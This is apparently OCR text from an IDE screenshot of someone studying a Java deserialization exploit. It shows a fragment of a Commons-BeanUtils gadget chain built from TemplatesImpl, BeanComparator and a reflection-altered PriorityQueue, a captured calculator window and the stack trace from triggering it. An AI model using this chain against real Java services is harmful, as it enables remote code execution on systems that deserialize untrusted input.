 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
src main java test
test
Project
pom.xml test.java TransformingComparator.class PriorityQueue.java TemplatesImpl.java BeanComparator.class PropertyUtils.class PropertyUtilsBean.class
test ~/iCloud 云盘（归档）/Desktop
.idea
src
main
java
classFiles
test
resources
test
target
pom.xml
test.iml
External Libraries
< 1.7 > /Library/Java/JavaVirtualM
70 field3.set(templates, TransformerFactoryImpl.class.newInstance());
71
72
73 BeanComparator comparator = new BeanComparator( property: "lowestSetBit");
74 PriorityQueue queue = new PriorityQueue( initialCapacity: 2,comparator);
75 queue.add(new BigInteger( val: "1"));
76 queue.add(new BigInteger( val: "1"));
77
78 Object[] queuearray = new Object[]{templates,templates};
79
80 Field q1 = queue.getClass().getDeclaredField( name: "queue");
81 q1.setAccessible(true);
82 q1.set(queue,queuearray);
83
test › main()
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
: test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[6985]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x1017414c0) a nes/jdk1.7.0_80.jdk/C
Exception in thread "main" java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:699)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:667)
at java.util.PriorityQueue.heapify(PriorityQueue.java:713)
at java.util.PriorityQueue.readObject(PriorityQueue.java:773) <4 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at test.main(test.java:102)
Process finished with exit code 1
4: Run 5: Debug 6: TODO Terminal Build 0: Messages
d completed successfully in 2 s 546 ms (moments ago) 73:69 LF